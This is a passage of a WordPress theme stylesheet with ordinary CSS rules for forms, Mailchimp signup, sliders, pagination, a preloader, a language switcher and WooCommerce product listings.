  color: inherit;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}
.footer .wpcf7 input:not([type=submit]):focus, .footer .wpcf7 input:not([type=submit]):active {
  background: #fff;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  color: #97a0aa;
}
.footer .wpcf7 span[class*=email] {
  position: relative;
}
.footer .wpcf7 span[class*=email]:after {
  content: "\f105";
  font-family: "Flaticon";
  font-size: 20px;
  position: absolute;
  right: 20px;
  line-height: 48px;
  color: #97a0aa;
  top: 0px;
}
.footer .wpcf7 input[type=submit] {
  box-shadow: none;
}

/* End Footer Contact Form */
/* Mailchimp */
#mc_embed_signup .mc-field-group {
  width: calc(100% - 160px);
  margin-right: 20px;
  float: left;
  position: relative;
  z-index: 1;
}
#mc_embed_signup .mc-field-group input {
  width: 100%;
  height: 40px;
  padding-bottom: 0;
  padding-top: 0;
  color: #979797;
  background-color: rgba(255, 255, 255, 0.1);
}
#mc_embed_signup .mc-field-group input::placeholder {
  color: #979797;
}
#mc_embed_signup .button-submit input {
  width: 140px;
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 600;
}
#mc_embed_signup div.mce_inline_error {
  margin-bottom: 0 !important;
  position: absolute;
  z-index: 1;
  box-sizing: border-box;
  width: 100%;
  box-shadow: 0px 0px 15px 0px rgba(40, 71, 178, 0.15);
  background: #fff !important;
  color: #6B0505 !important;
  border-top: 0 !important;
  margin-top: 5px !important;
  border-radius: 0;
}

.wgl-mailchimp-2 #mc_embed_signup .mc-field-group {
  width: 100%;
  float: left;
  position: relative;
  z-index: 1;
  margin-right: 0;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input {
  width: 100%;
  height: 50px;
  border: 1px solid #8b8b8b;
  font-size: 14px;
  color: #ffffff;
  background-color: transparent;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input::placeholder {
  color: #ffffff;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group .mce_inline_error {
  width: 100%;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit {
  position: absolute;
  z-index: 1;
  top: 5px;
  right: 5px;
  transition: all 0.5s;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit input {
  margin-bottom: 0;
  padding: 0 10px;
  width: 130px;
  height: 40px;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit:hover input {
  color: #ffffff;
}

/* Coming Soon */
.coming-soon_form .wpcf7 input:not([type=submit]), .coming-soon_form .wpcf7 select, .coming-soon_form .wpcf7 textarea {
  width: auto;
  display: inline-block;
  color: #97a0aa;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  background: #fff;
  border: 0;
}
.coming-soon_form .wpcf7 input:not([type=submit])::placeholder, .coming-soon_form .wpcf7 select::placeholder, .coming-soon_form .wpcf7 textarea::placeholder {
  color: #97a0aa;
}
.coming-soon_form .wpcf7 input:not([type=submit]):focus, .coming-soon_form .wpcf7 input:not([type=submit]):active, .coming-soon_form .wpcf7 select:focus, .coming-soon_form .wpcf7 select:active, .coming-soon_form .wpcf7 textarea:focus, .coming-soon_form .wpcf7 textarea:active {
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}
.coming-soon_form .wpcf7 .wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
}

/* ==================== ##Slick Slider ==================== */
.softlab_module_carousel {
  position: relative;
  z-index: 1;
  margin-left: -15px;
  margin-right: -15px;
}
.softlab_module_carousel .slick-slider {
  display: block;
  -webkit-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow: hidden;
}
.softlab_module_carousel .slick-list {
  position: relative;
  z-index: 1;
  display: block;
}
.softlab_module_carousel .slick-track {
  position: relative;
  z-index: 1;
}
.softlab_module_carousel .slick-track:after {
  content: "";
  display: table;
  clear: both;
}
.softlab_module_carousel .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  height: 100%;
  min-height: 1px;
  cursor: pointer;
}
.softlab_module_carousel .slick-slide.dragging img {
  pointer-events: none;
}
.softlab_module_carousel .slick-loading .slick-track,
.softlab_module_carousel .slick-loading .slick-slide {
  visibility: hidden;
}

.softlab_module_carousel-wrapper {
  overflow: hidden;
}

/* ==================== ##Pagination ==================== */
.wgl-pagination {
  padding: 0 0 30px 20px;
}
.wgl-pagination .page {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
  padding: 0;
}
.wgl-pagination .page-numbers {
  position: relative;
  z-index: 1;
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 18px;
  font-weight: 500;
  display: block;
  padding: 0;
  transition: all 0.4s;
  text-align: center;
  background: #f7f9fd;
  color: #8b9baf;
  border-radius: 5px;
}
.wgl-pagination .page-numbers .fa {
  font-weight: 700;
  font-size: 21px;
}
.wgl-pagination .page > a:hover {
  color: #fff;
}
.wgl-pagination .page .current {
  cursor: default;
  color: #ffffff;
}
.wgl-pagination .page:before, .wgl-pagination .page:after {
  display: none;
}
.wgl-pagination .page:first-child {
  margin-left: 0;
}
.wgl-pagination .page:last-child {
  margin-right: 0;
}

.page-link {
  clear: both;
}

/* ==================== ##Load More ==================== */
.load_more_item {
  padding: 12px 40px;
  font-weight: 600;
  text-transform: capitalize;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  min-width: 170px;
  border-width: 0;
  border-style: solid;
  border-color: #e9e9e9;
  white-space: nowrap;
  margin: 0 0 !important;
  border-radius: 30px;
}
.load_more_item span {
  position: relative;
  z-index: 1;
}

.text-center.load_more_wrapper {
  text-align: center;
}

.load_more_wrapper {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}
@keyframes rotating {
  from {
    transform: rotate(0);
  }
  to {
    transform: rotate(360deg);
  }
}
.load_more_wrapper.blog_load_more {
  margin-top: 10px;
}
.load_more_wrapper.full_width_btn .load_more_item {
  width: 100%;
}
.load_more_wrapper .load_more_item {
  transition: 0.3s ease;
  position: relative;
}
.load_more_wrapper .load_more_item:hover:after {
  opacity: 1;
}
.load_more_wrapper .load_more_item.loading:before {
  color: inherit;
}
.load_more_wrapper .load_more_item:before {
  content: "\f021";
  display: inline-block;
  position: absolute;
  z-index: 99;
  top: 50%;
  left: 50%;
  margin: -10px 0 0 -8px;
  font-family: "Font Awesome 5 Free";
  font-size: 19px;
  line-height: 1;
  text-rendering: auto;
  color: #fff;
  opacity: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  animation: rotating 2s linear infinite;
  transition: 0.3s;
}
.load_more_wrapper .load_more_item:after {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
  content: "";
}
.load_more_wrapper .loading.load_more_item:before {
  opacity: 1;
}
.load_more_wrapper .loading span {
  opacity: 0;
}

/* ==================== ##Page MailChimp ==================== */
.mc4wp-form-fields {
  position: relative;
}
.mc4wp-form-fields input[type=email]:not([type=checkbox]) {
  background: #fff;
  display: inline-block;
}
.mc4wp-form-fields input[type=submit] {
  transition: all 0.5s;
  letter-spacing: 0;
  height: 45px;
  padding: 5px 37px 5px;
}

@media only screen and (max-width: 375px) {
  .mc4wp-form-fields input[type=email]:not([type=checkbox]) {
    width: 100%;
  }
  .mc4wp-form-fields input[type=submit] {
    width: 100%;
    margin-top: 10px;
  }
}
/* ==================== ##Extended Row ==================== */
.wgl-row-animation {
  position: relative;
  z-index: 1;
}
.wgl-row-animation .wpb_column {
  position: relative;
  z-index: 2;
}
.wgl-row-animation .wgl-row_background {
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 70%;
  transform: translate(-50%, -50%);
}

.particles-js {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}

.extended-parallax {
  position: absolute;
  z-index: -1;
  width: 100%;
}

.page-header .particles-js {
  left: 0;
  top: 0;
}

.morph-svg {
  position: absolute;
  z-index: -1;
  width: 100%;
}

/* ==================== ##Preloader ==================== */
#preloader-wrapper {
  background-color: #fdfaf8;
  z-index: 10000;
  position: fixed;
  width: 100%;
  height: 100%;
}

.preloader-container {
  position: relative;
  width: 82px;
  height: 82px;
  left: 50%;
  top: 50%;
  margin-top: -41px;
  margin-left: -41px;
}
.preloader-container > div {
  position: relative;
  width: 25px;
  height: 25px;
  margin: 1px;
  float: left;
  background: tomato;
  transform: scale(0);
  transform-origin: center center;
  animation: loader 2s infinite linear;
}
.preloader-container > div:nth-of-type(1), .preloader-container > div:nth-of-type(5), .preloader-container > div:nth-of-type(9) {
  animation-delay: 0.4s;
}
.preloader-container > div:nth-of-type(4), .preloader-container > div:nth-of-type(8) {
  animation-delay: 0.2s;
}
.preloader-container > div:nth-of-type(2), .preloader-container > div:nth-of-type(6) {
  animation-delay: 0.6s;
}
.preloader-container > div:nth-of-type(3) {
  animation-delay: 0.8s;
}

@keyframes loader {
  0% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
  80% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
/* ==================== ##Scroll Up ==================== */
#scroll_up {
  position: fixed;
  z-index: 20;
  width: 44px;
  height: 44px;
  line-height: 44px;
  right: 0;
  bottom: 30px;
  opacity: 0;
  text-align: center;
  transition: all 0.4s;
  transform: translateX(130%);
  cursor: pointer;
  border-radius: 30px 0 0 30px;
  box-shadow: 0 5px 38px 0 rgba(0, 0, 0, 0.1);
}
#scroll_up:after {
  content: "\f1c0";
  font-family: Flaticon;
  font-size: 16px;
  display: inline-block;
  margin-left: 5px;
}
#scroll_up.active {
  opacity: 1;
  transform: translateY(0%);
}
#scroll_up:hover:after {
  animation: scroll_up_anim 1.5s infinite;
}

@keyframes scroll_up_anim {
  0% {
    transform: translateY(-3px);
  }
  50% {
    transform: translateY(3px);
  }
  100% {
    transform: translateY(-3px);
  }
}
/* ==================== ##Wpml ==================== */
body .wpml-ls a span:focus {
  outline: none;
}

body li.wpml-ls-menu-item ul li a {
  width: auto;
}

.wgl-theme-header [class^=position_right] .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  right: 0;
  left: auto;
}

.sitepress_container > .wpml-ls {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  z-index: 1;
}
.sitepress_container > .wpml-ls > ul, .sitepress_container > .wpml-ls > ul > li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.sitepress_container > .wpml-ls > ul {
  letter-spacing: 0.02em;
}
.sitepress_container > .wpml-ls > ul > li:before {
  display: none;
}
.sitepress_container > .wpml-ls li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  z-index: 1;
  box-sizing: border-box;
}
.sitepress_container > .wpml-ls li a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.sitepress_container > .wpml-ls li a .wpml-ls-flag {
  width: 20px;
  height: 20px;
}

body .wpml-ls-legacy-dropdown {
  width: auto;
  text-align: center;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
  opacity: 1;
  visibility: visible;
  top: 100%;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover {
  background: none;
  border: 0;
  color: inherit !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a {
  background: none;
  border: 0;
  color: inherit !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0;
  padding: 24px 0;
  margin-top: 0;
  min-width: 200px;
  box-sizing: border-box;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in;
  top: calc(100% + 15px);
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  border-radius: 15px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item {
  line-height: 30px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item:before {
  display: none;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a {
  padding: 0;
  width: 100%;
  line-height: inherit;
  position: relative;
  transition: color 0.4s, opacity 0.4s, background 0.4s;
  padding: 4px 28px 4px 36px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:after {
  position: absolute;
  display: block;
  top: 50%;
  border-radius: 50%;
  margin-top: -2.5px;
  margin-left: 6px;
  left: 0%;
  width: 5px;
  height: 5px;
  border: 0;
  content: "";
  opacity: 0;
  -webkit-backface-visibility: hidden;
  transition: all 0.6s cubic-bezier(0.25, 1, 0.55, 1) 0s;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span {
  position: relative;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover:after {
  margin-left: 20px;
  opacity: 1;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: -10px;
  left: 0;
  width: 100%;
  height: 10px;
}
body .wpml-ls-legacy-dropdown a {
  background: none;
  border: 0;
  color: inherit;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
  padding: 5px 0;
  line-height: 0;
}
body .wpml-ls-legacy-dropdown a:hover {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:active {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:visited {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:link {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
  display: none;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span {
  padding-right: 14px;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:after, body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:before {
  position: absolute;
  content: "";
  z-index: 1;
  background: currentColor;
  margin-top: 1px;
  vertical-align: middle;
  display: inline-block;
  border: 0;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:before {
  width: 8px;
  height: 2px;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:after {
  width: 2px;
  height: 8px;
  right: 3px;
  top: 50%;
  transform: translateY(-50%);
}

/* ==================== ##Multiscroll ==================== */
.softlab_module_split_slider {
  position: relative;
  opacity: 0;
  transition: opacity 0.45s ease;
  margin: 0 -2px;
}
.softlab_module_split_slider.slider_initialized {
  opacity: 1;
}

.softlab_module_split_slider-responsive {
  display: none;
}
.softlab_module_split_slider-responsive .ms-section.ms-table {
  display: table;
}
.softlab_module_split_slider-responsive .ms-tableCell {
  display: table-cell;
  vertical-align: middle;
}

.ms-section {
  position: relative;
  box-sizing: border-box;
  padding: 0 10%;
}

.ms-section.ms-table {
  display: table;
  width: 100%;
  table-layout: fixed;
}

.ms-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}

.ms-easing {
  transition: all 0.7s ease-out;
}

#multiscroll-nav {
  position: fixed;
  z-index: 1;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
}

#multiscroll-nav.right {
  right: 17px;
}

#multiscroll-nav.left {
  left: 17px;
}

#multiscroll-nav ul {
  margin: 0;
  padding: 0;
}

#multiscroll-nav li {
  display: block;
  width: 25px;
  height: 8px;
  margin: 5px;
  position: relative;
  padding: 0;
}
#multiscroll-nav li:before {
  display: none;
}

#multiscroll-nav li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}

#multiscroll-nav li .active span {
  background: #333;
  width: 50px;
  opacity: 1;
}

#multiscroll-nav span {
  top: 2px;
  right: 2px;
  width: 25px;
  height: 2px;
  border: 0;
  position: absolute;
  z-index: 1;
  opacity: 0.6;
  transition: all 0.45s ease;
}

.multiscroll-tooltip {
  position: absolute;
  color: #fff;
  font-size: 14px;
  font-family: arial, helvetica, sans-serif;
  top: -2px;
  white-space: nowrap;
  max-width: 220px;
}

.multiscroll-tooltip.right {
  right: 20px;
}

.multiscroll-tooltip.left {
  left: 20px;
}

.ms-responsive .ms-hide {
  display: none;
}

.ms-scrollable {
  overflow: hidden;
  position: relative;
}

.ms-scroller {
  overflow: hidden;
}

.iScrollIndicator {
  border: 0 !important;
}

@media only screen and (max-width: 1024px) {
  .softlab_module_split_slider, #multiscroll-nav {
    display: none;
  }

  .softlab_module_split_slider-responsive {
    display: block;
  }

  body.ms-initialized {
    overflow-y: visible !important;
  }
}
/* ==================== ##Shop ==================== */
/* #Shop Catalog */
.woo_product_post_media {
  margin: 0;
}
@keyframes wgl_fadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0, 40px, 0);
  }
  100% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.woocommerce ul.wgl-products,
.woocommerce .products ul.wgl-products {
  padding: 0;
  display: flex;
  flex-flow: row wrap;
  margin-right: -30px;
}
.woocommerce ul.wgl-products.animated_products li,
.woocommerce .products ul.wgl-products.animated_products li {
  opacity: 0;
  transform: translate3d(0, 20px, 0);
}
.woocommerce ul.wgl-products.animated_products li.visible_item,
.woocommerce .products ul.wgl-products.animated_products li.visible_item {
  animation-fill-mode: both;
  animation-duration: 0.3s;
  animation-name: wgl_fadeInUp;
}
.woocommerce ul.wgl-products li,
.woocommerce .products ul.wgl-products li {
  display: flex;
  align-items: center;
  flex-flow: column nowrap;
  margin: 0 30px 50px 0;
  padding: 0 0 30px;
  border-radius: 15px;
  box-sizing: border-box;
  transition: 0.3s;
}
.woocommerce ul.wgl-products li:before,
.woocommerce .products ul.wgl-products li:before {
  display: none;
}
.woocommerce ul.wgl-products .woocommerce-loop-product__title,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title {
  font-size: 16px;
  text-align: center;
  margin-top: 15px;
  line-height: 24px;
  margin-bottom: 0;
  font-weight: 600;
}
.woocommerce ul.wgl-products .woocommerce-loop-product__title a,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title a {
  font-family: inherit;
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
.woocommerce ul.wgl-products .star-rating,
.woocommerce .products ul.wgl-products .star-rating {
  float: none;
  margin: 7px auto 10px;
  letter-spacing: 9px;
  width: 8.4em;
  font-size: 14px;
  line-height: 1;
}
.woocommerce ul.wgl-products .star-rating:before,
.woocommerce .products ul.wgl-products .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.woocommerce ul.wgl-products .price,
.woocommerce .products ul.wgl-products .price {
  font-size: 16px;
  font-weight: 400;
  text-align: center;
  display: inline-block;
  line-height: 35px;
}
.woocommerce ul.wgl-products .price del,
.woocommerce .products ul.wgl-products .price del {
  margin-right: 16px;
  color: #b5b5b5;
  opacity: 1;
}

.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0;
  letter-spacing: 10px;
  width: 8.4em;
  font-size: 16px;
  line-height: 1;
  margin-right: 20px;
  margin-left: 6px;
}
.woocommerce .woocommerce-product-rating .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.woocommerce .star-rating {
  letter-spacing: 9px;
  width: 8.4em;
  font-size: 14px;
  line-height: 1;
}
.woocommerce .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.woocommerce .star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.columns-3 ul.wgl-products li {
  width: calc(33.33333% - 30px);
}

.columns-4 ul.wgl-products li {
  width: calc(25% - 30px);
}

.columns-2 ul.wgl-products li {
  width: calc(50% - 30px);
}

.columns-1 ul.wgl-products li {
  width: calc(100% - 30px);
}

ul.wgl-products li {
  transition: all 0.4s ease;
  box-shadow: 0 0 0 1px #e7e8e8;
}
ul.wgl-products li .picture {
  position: relative;
  overflow: hidden;
  border-radius: 15px 15px 0 0;
  margin: 0;
}
ul.wgl-products li .picture .woo_post-link {
  display: block;
}
ul.wgl-products li .picture img {
  transition: all 0.4s;
  transform: scale(1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
ul.wgl-products li .picture img.attachment-shop_catalog {
  opacity: 0;
  transition: all 0.4s;
  filter: blur(0);
  position: absolute;
  top: 0;
  left: 0;
  right: auto;
  transform: translate(-100%, 0);
}
ul.wgl-products li:hover {
  box-shadow: 0px 13px 38px 0px rgba(0, 0, 0, 0.1);
  border-color: transparent;
}
ul.wgl-products li:hover a.add_to_cart_button,
ul.wgl-products li:hover a.button {
  visibility: visible;
  opacity: 1;
  bottom: -21px;
}
ul.wgl-products li:hover a.add_to_cart_button:hover,
ul.wgl-products li:hover a.button:hover {
  color: #fff;
}
ul.wgl-products li:hover .picture:not(.no_effects) img {
  transform: translate(100%, 0);
  opacity: 0;
  visibility: hidden;
  z-index: -1;
}
ul.wgl-products li:hover .picture:not(.no_effects) img.attachment-shop_catalog {
  opacity: 1;
  transform: translate(0, 0);
  visibility: visible;
}
ul.wgl-products li a.add_to_cart_button,
ul.wgl-products li a.button,
ul.wgl-products li .added_to_cart.wc-forward {
  font-weight: 600;
  display: inline-block;
  background-image: none;
  box-shadow: none;
  text-shadow: none;
  position: absolute;
  bottom: -40px;
  border-radius: 30px;
  opacity: 0;
  visibility: hidden;
  font-size: 13px;
  line-height: 18px;
  padding: 12px 40px 12px 60px;
  z-index: 2;
  color: #fff;
  transition: all 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  min-width: 180px;
  box-sizing: border-box;
  text-transform: uppercase;
  text-align: center;
}
ul.wgl-products li a.add_to_cart_button:before,
ul.wgl-products li a.button:before,
ul.wgl-products li .added_to_cart.wc-forward:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 1;
}
ul.wgl-products li a.add_to_cart_button:after,
ul.wgl-products li a.button:after,
ul.wgl-products li .added_to_cart.wc-forward:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 0;
}
ul.wgl-products li a.add_to_cart_button:hover:after,
ul.wgl-products li a.button:hover:after,
ul.wgl-products li .added_to_cart.wc-forward:hover:after {
  opacity: 1;
}
ul.wgl-products li a.add_to_cart_button i:before,
ul.wgl-products li a.button i:before,
ul.wgl-products li .added_to_cart.wc-forward i:before {
  font-size: 16px;
  font-weight: 400;
  transition: all 0.9s ease;
  width: 42px;
  height: 42px;
  line-height: 42px;
  border-radius: 50%;
  background: #ffffff;
  display: inline-block;
  position: absolute;
  margin-left: -1px;
  text-align: center;
  letter-spacing: 0;
  left: 0;
  top: 50%;
  margin-top: -21px;
}
ul.wgl-products li a.added_to_cart,
ul.wgl-products li .added_to_cart.wc-forward {
  padding: 12px 20px;
}
ul.wgl-products li a.button.added:after,
ul.wgl-products li button.button.added:after,
ul.wgl-products li input.button.added::after {
  font-size: 16px;
  color: #fff;
  vertical-align: inherit;
  margin-left: 0;
}
ul.wgl-products li a.button.added,
ul.wgl-products li button.button.added,
ul.wgl-products li input.button.added {
  font-size: 0;
  height: 42px;
  vertical-align: inherit;
  color: transparent;
  bottom: -21px;
  opacity: 0;
  visibility: visible;
  transition: all 0.3s ease;
  transition-delay: 0.2s;
}
ul.wgl-products li a.button.added:before,
ul.wgl-products li button.button.added:before,
ul.wgl-products li input.button.added:before {
  display: none;
}
ul.wgl-products li a.button.added + .added_to_cart,
ul.wgl-products li button.button.added + .added_to_cart,
ul.wgl-products li input.button.added + .added_to_cart {
  animation-delay: 0.3s;
  animation-name: wgl_flash_in;
  animation-duration: 0.2s;
  animation-fill-mode: forwards;
}
ul.wgl-products li a.button.loading,
ul.wgl-products li button.button.loading,
ul.wgl-products li input.button.loading {
  font-size: 0;
  height: 42px;
  vertical-align: inherit;
  color: #fff;
  bottom: -21px;
  opacity: 1;
  visibility: visible;
  transition: 0.6s ease;
  padding: 0;
  min-width: 42px;
  background: transparent;
}
ul.wgl-products li a.button.loading:before,
ul.wgl-products li button.button.loading:before,
ul.wgl-products li input.button.loading:before {
  content: "\f110";
  display: inline-block;
  margin-right: 0;
  text-align: center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: "Font Awesome 5 Free";
  animation: fa-spin 2s infinite linear;
  margin-left: 0;
  background: transparent;
  color: #fff;
  font-size: 16px;
}
ul.wgl-products li a.button.loading:after,
ul.wgl-products li button.button.loading:after,
ul.wgl-products li input.button.loading:after {
  display: none;
}

@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
@keyframes wgl_flash_in {
  from {
    opacity: 0;
    visibility: hidden;
  }
  to {
    opacity: 1;
    bottom: -21px;
    visibility: visible;
  }
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  border-radius: 15px;
  background: #fff;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 18px;
  height: 18px;
  margin-left: -9px;
  margin-top: -9px;
  top: 50%;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.18);
}

.woocommerce .products .star-rating {
  margin: 5px auto 10px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  border-radius: 25px;
  height: 10px;
  margin-bottom: 35px;
  margin-left: 0;
  margin-right: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content {
  border-radius: 15px;
  background: #f4f6fd;
}

.woocommerce .widget_price_filter .price_label {
  font-weight: 800;
}

.widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
  text-align: center;
}

.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before {
  display: none;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
  padding-left: 0;
  padding-right: 15px;
}
.woocommerce .widget_shopping_cart .cart_list li:before,
.woocommerce.widget_shopping_cart .cart_list li:before {
  display: none;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  float: left;
  width: 80px;
  margin-left: 0;
  margin-right: 20px;
  margin-top: -2px;
  border-radius: 15px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  left: auto;
  right: 14px;
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  margin: 0;
  top: 18px;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before {
  content: "\f112";
  font-family: "flaticon";
  font-size: 11px;
  line-height: 1;
  display: inline-block;
  color: #b6b6b6;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
  transition: all 0.3s;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover:before {
  opacity: 0.6;
  color: #ff144b;
}

.widget.widget_price_filter .widget-title {
  margin-bottom: 25px;
}

.woocommerce .star-rating span:before {
  color: #f9d322;
}

.woocommerce span.onsale {
  display: inline-block;
  font-size: 12px;
  font-weight: 800;
  box-sizing: border-box;
  width: auto;
  line-height: 24px;
  height: auto;
  padding: 0 12px;
  min-width: 45px;
  min-height: auto;
  text-transform: uppercase;
  color: #ffffff;
  left: 15px;
  top: 15px;
  border-radius: 3px;
  background: #ff3285;
}

.product_list_widget .product-title {
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
  transition: color 0.3s ease;
}
.product_list_widget del {
  margin-right: 14px;
  color: #b5b5b5;
}
.product_list_widget del .woocommerce-Price-amount {
  color: inherit;
}

.woocommerce del {
  margin-right: 4px;
  color: #b5b5b5;
}
.woocommerce del .woocommerce-Price-amount {
  color: inherit;
}

.woocommerce div.product p.price del {
  opacity: 1;
  font-size: 16px;
}

.product_list_widget .woocommerce-Price-amount {
  font-size: 14px;
  font-weight: 400;
  margin-top: 8px;
  margin-right: 4px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  font-weight: 500;
  font-size: 15px;
  line-height: 24px;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 20px;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
  margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 12px;
  font-weight: 600;
  line-height: 38px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 0 32px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  text-transform: uppercase;
